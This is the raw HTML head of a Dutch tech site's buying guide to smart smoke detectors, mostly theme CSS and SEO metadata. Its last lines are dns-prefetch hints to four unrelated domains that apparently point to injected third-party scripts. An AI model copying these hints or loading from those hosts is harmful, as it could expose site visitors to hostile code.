[data-css="tve-u-172ff55361f"]::after{clear: both;}.tve-theme-49 .top-section [data-css="tve-u-172ff555dbe"]{padding: 0px !important;margin-bottom: 20px !important;}.tve-theme-49 .content-section [data-css="tve-u-18ab232c696"] .thrive-breadcrumb-path{color: rgb(23,134,249);--tve-applied-color:var$(--tcb-color-0);--tve-font-weight:var(--g-regular-weight,normal);}.tve-theme-49 .content-section [data-css="tve-u-18ab232c696"] .thrive-breadcrumb-leaf{color: rgb(23,134,249);--tve-applied-color:var$(--tcb-color-0);--tve-font-weight:var(--g-bold-weight,bold);}.tve-theme-49 .content-section [data-css="tve-u-18ab232c696"] .thrive-breadcrumb-leaf span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}.tve-theme-49 .content-section [data-css="tve-u-18ab232c696"] .thrive-breadcrumb-path a{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper{width: calc((100% - 80px) / 3);}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"]{border-bottom: none;box-shadow: none;padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"]{--tve-font-size:15px;margin: 0px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a1"]{background-color: transparent !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a0"]{margin: 0px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .post-wrapper::after{background-color: rgba(0,0,0,0);background-attachment: scroll;background-image: none;background-position: 0% 0%;background-repeat: repeat;background-size: auto;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc894"]{float: left;top: -10px;left: -33px;z-index: 5 !important;padding: 4px 17px 4px 8px !important;margin: 0px !important;position: absolute !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc895"]{clip-path: url("#clip-bottom-864cca85a1bfa");box-shadow: none;background-image: none !important;background-color: rgb(0,143,255) !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] p,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] li,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] blockquote,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] address,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] .tcb-plain-text,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] label,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h1,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h2,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h3,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h4,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h5,.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h6{letter-spacing: 1px;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc893"]::after{clear: both;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"]{--tve-font-size:12px;--tve-line-height:1.1em;min-height: 23px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc899"]{top: 21px;left: -33px;width: 13px;margin: 0px !important;padding: 0px !important;position: absolute !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc89b"]{min-height: 1px;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc89a"]{clip-path: url("#clip-left-b6456c6cfdb21");box-shadow: rgba(0,0,0,0.3) 0px 13px 11px 0px inset;background-color: rgb(0,143,255) !important;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] blockquote,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] address,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] .tcb-plain-text,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] label{font-size: var(--tve-font-size,12px);line-height: var(--tve-line-height,1.1em);}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] blockquote,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] address,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] .tcb-plain-text,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] label,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h1,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h2,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h3,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h4,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h5,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc896"] h6{color: rgb(255,255,255);}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .post-wrapper{background-color: rgb(243,243,245) !important;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc89f"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 20px !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc894"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc891"]{background-image: linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%),url("https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/3d-printers-1024x682.jpg?media=1687445744?dynamic_featured=1&size=large") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc890"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"]{--tve-color:rgb(255,255,255);height: 222px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc890"] > .tve-cb{justify-content: flex-end;display: flex;flex-direction: column;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] blockquote,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] address,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] .tcb-plain-text,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] label,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] h1,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] h2,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] h3,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] h4,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] h5,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"] h6{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc898"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 70px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 40px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] a,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ul,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ul > li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ol,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ol > li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h1,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h2,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h3,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h4,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h5,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h6,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] blockquote > p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] pre{font-size: var(--tve-font-size,15px);}.tve-theme-49 .content-section .thrv-divider[data-css="tve-u-18c1b9e4c57"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1ba1f922"]{--tcb-applied-color:var$(--tcb-color-0) !important;color: rgb(23,134,249) !important;}}@media (max-width: 1023px){:not(#layout) .tve-theme-49 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-49 .main-container div.main-columns-separator{width: 100%;}.tve-theme-49 .bottom-section .section-content{min-height: 261px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.tve-theme-49 .main-container{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-49 .content-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-49 .sidebar-section{margin-right: 0px !important;}.tve-theme-49 .sidebar-section .section-content{padding: 20px !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e55"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-49 .top-section .section-content{padding-left: 40px !important;padding-right: 40px !important;min-height: 350px !important;}.tve-theme-49 .top-section [data-css="tve-u-172ff555dbe"]{max-width: 50%;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-1725ad2d8c7"]{font-size: 40px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper{width: calc((100% - 40px) / 2);}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a0"]{padding: 15px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc899"]{top: 17px;left: -28px;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc894"]{top: -10px;left: -30px;padding: 2px 14px 2px 6px !important;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] a,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ul,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ul > li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ol,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] ol > li,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h1,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h2,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h3,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h4,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h5,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] h6,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] blockquote > p,:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc8a3"] pre{font-size: 14px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 50px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 40px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list .thrv-content-box [data-css="tve-u-18c1b9bc892"]{height: 152px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc89c"]{padding: 0px !important;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc890"]{padding: 15px !important;}}@media (max-width: 767px){.tve-theme-49 .bottom-section .section-content{padding: 20px !important;}.tve-theme-49 .main-container{padding: 10px !important;}.tve-theme-49 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-49 .content-section .tcb-post-title[data-css="tve-u-16f8964b260"] a,.tve-theme-49 .content-section .tcb-post-title[data-css="tve-u-16f8964b260"]{font-size: var(--tve-font-size,28px);}.tve-theme-49 .content-section [data-css="tve-u-16f8964b260"]{--tve-font-size:28px;}.tve-theme-49 .content-section [data-css="tve-u-16f89bc1a2f"] .tve_social_items{font-size: 11px !important;}.tve-theme-49 .content-section [data-css="tve-u-16f89b682a9"]{margin-top: 20px !important;margin-bottom: 20px !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e5a"]{padding-left: 10px !important;padding-right: 0px !important;}.tve-theme-49 .sidebar-section .section-content{padding: 20px 10px !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-1725ad2d8c7"]{font-size: 28px !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-1725b00bd0c"]{letter-spacing: 8px;font-size: 11px !important;}.tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"] .tcb-button-link{padding: 12px 8px 8px !important;}.tve-theme-49 .top-section .section-content{padding-left: 20px !important;padding-right: 20px !important;min-height: 234px !important;}.tve-theme-49 .top-section [data-css="tve-u-172ff555dbe"]{max-width: 60%;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"] .tcb-button-link{font-size: var(--tve-font-size,14px) !important;}.tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"]{--tve-font-size:14px;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc899"]{top: 17px;left: -29px;width: 13px;}.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"]{padding-left: 15px !important;padding-right: 15px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-49 .content-section .tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 40px !important;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list [data-css="tve-u-18c1b9bc89f"]{font-size: 18px !important;}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beste Slimme Rookmelder van 2025 - KiezenVoorTechnologie.nl</title>
	<meta name="description" content="Opzoek naar een goede Slimme Rookmelder? In dit artikel ontdek je de beste opties van dit moment met een uitgebreide uitleg!" />
	<link rel="canonical" href="https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beste Slimme Rookmelder van 2025 - KiezenVoorTechnologie.nl" />
	<meta property="og:description" content="Opzoek naar een goede Slimme Rookmelder? In dit artikel ontdek je de beste opties van dit moment met een uitgebreide uitleg!" />
	<meta property="og:url" content="https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/" />
	<meta property="og:site_name" content="kiezenvoortechnologie.nl" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=61553908838285" />
	<meta property="article:published_time" content="2023-02-27T20:07:31+00:00" />
	<meta property="article:modified_time" content="2025-01-05T13:24:27+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Beste-slimme-rookmelder.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kvtech" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="kvtech" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="21 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#article","isPartOf":{"@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/"},"author":{"name":"kvtech","@id":"https://www.kiezenvoortechnologie.nl/#/schema/person/7860a71ab0194c0fbe8db004fb331102"},"headline":"Beste Slimme Rookmelder van 2025","datePublished":"2023-02-27T20:07:31+00:00","dateModified":"2025-01-05T13:24:27+00:00","mainEntityOfPage":{"@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/"},"wordCount":3454,"commentCount":0,"publisher":{"@id":"https://www.kiezenvoortechnologie.nl/#organization"},"image":{"@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#primaryimage"},"thumbnailUrl":"https://www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Beste-slimme-rookmelder.jpg","articleSection":["Koopgidsen"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#respond"]}]},{"@type":"WebPage","@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/","url":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/","name":"Beste Slimme Rookmelder van 2025 - KiezenVoorTechnologie.nl","isPartOf":{"@id":"https://www.kiezenvoortechnologie.nl/#website"},"primaryImageOfPage":{"@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#primaryimage"},"image":{"@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#primaryimage"},"thumbnailUrl":"https://www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Beste-slimme-rookmelder.jpg","datePublished":"2023-02-27T20:07:31+00:00","dateModified":"2025-01-05T13:24:27+00:00","description":"Opzoek naar een goede Slimme Rookmelder? In dit artikel ontdek je de beste opties van dit moment met een uitgebreide uitleg!","breadcrumb":{"@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#primaryimage","url":"https://www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Beste-slimme-rookmelder.jpg","contentUrl":"https://www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Beste-slimme-rookmelder.jpg","width":1000,"height":667,"caption":"Beste slimme rookmelder"},{"@type":"BreadcrumbList","@id":"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kiezenvoortechnologie.nl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.kiezenvoortechnologie.nl/blog/"},{"@type":"ListItem","position":3,"name":"Beste Slimme Rookmelder van 2025"}]},{"@type":"WebSite","@id":"https://www.kiezenvoortechnologie.nl/#website","url":"https://www.kiezenvoortechnologie.nl/","name":"kiezenvoortechnologie.nl","description":"Hét platform voor technologie liefhebbers!","publisher":{"@id":"https://www.kiezenvoortechnologie.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kiezenvoortechnologie.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.kiezenvoortechnologie.nl/#organization","name":"kiezenvoortechnologie.nl","url":"https://www.kiezenvoortechnologie.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.kiezenvoortechnologie.nl/#/schema/logo/image/","url":"https://www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-1-1.png","contentUrl":"https://www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-1-1.png","width":500,"height":500,"caption":"kiezenvoortechnologie.nl"},"image":{"@id":"https://www.kiezenvoortechnologie.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61553908838285"]},{"@type":"Person","@id":"https://www.kiezenvoortechnologie.nl/#/schema/person/7860a71ab0194c0fbe8db004fb331102","name":"kvtech","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.kiezenvoortechnologie.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/109a2fb2fd0aec8748a4c0aa9f2ab6fab6a671aa73e061ca8f619e2a19ea03d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/109a2fb2fd0aec8748a4c0aa9f2ab6fab6a671aa73e061ca8f619e2a19ea03d5?s=96&d=mm&r=g","caption":"kvtech"},"sameAs":["https://www.kiezenvoortechnologie.nl"],"url":"https://www.kiezenvoortechnologie.nl/author/kvtech/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="kiezenvoortechnologie.nl &raquo; feed" href="https://www.kiezenvoortechnologie.nl/feed/" />
